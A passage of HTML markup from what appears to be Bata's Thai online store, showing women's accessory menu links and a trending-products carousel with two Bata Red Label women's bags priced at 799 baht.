            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/" aria-label="กระเป๋าถือ">
                <span class="cc-menu__thirdLevel__title">กระเป๋าถือ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="อุปกรณ์ดูแลรองเท้า">
                <span class="cc-menu__thirdLevel__title">อุปกรณ์ดูแลรองเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C/" aria-label="กระเป๋าสตางค์">
                <span class="cc-menu__thirdLevel__title">กระเป๋าสตางค์</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9049925_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9049925-524M_2024_9049925_000.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" aria-label="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง - สีกรมท่า 9049925">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        title="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        title="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9049925_000">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9049925_000"
        data-analytics-product-id="524M_2024_9049925_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9049925-524M_2024_9049925_000.html"
        aria-labelledby="brand-524M_2024_9049925_000 product-524M_2024_9049925_000-name product-524M_2024_9049925_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9049925_000-name">
            Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง - สีกรมท่า 9049925
        </div>
        <span class="sr-only" id="product-524M_2024_9049925_000-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9049925-524M_2024_9049925_000.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9049925_000"
    data-name="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง - สีกรมท่า 9049925"
    data-id="524M_2024_9049925_000"
    data-dimension1="524M_EL9049255521W"
    data-dimension2="9049925"
    data-dimension3="524M_2024_9049925"
    data-price="799.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="Bata บาจา Red Label กระเป๋าสะพายข้าง ผ้าไนลอน สำหรับผู้หญิง สีกรมท่า 9049925 สีชมพู 9045925

กระเป๋าผู้หญิงแบบสะพายข้าง ผ้าไนลอน บรรจุของได้เยอะ ขนาด W32 cmx H 22.5 cmxD 12 cm 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87-%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%84%E0%B8%99%E0%B8%A5%E0%B8%AD%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_EL9049255521W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9079954_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9079954-524M_2024_9079954.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" aria-label="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI - สีกรมท่า 9079954">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        title="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        title="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9079954_000">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9079954_000"
        data-analytics-product-id="524M_2024_9079954_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami---%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%97%E0%B9%88%E0%B8%B2-9079954-524M_2024_9079954.html"
        aria-labelledby="brand-524M_2024_9079954_000 product-524M_2024_9079954_000-name product-524M_2024_9079954_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9079954_000-name">
            Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI - สีกรมท่า 9079954
        </div>
        <span class="sr-only" id="product-524M_2024_9079954_000-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

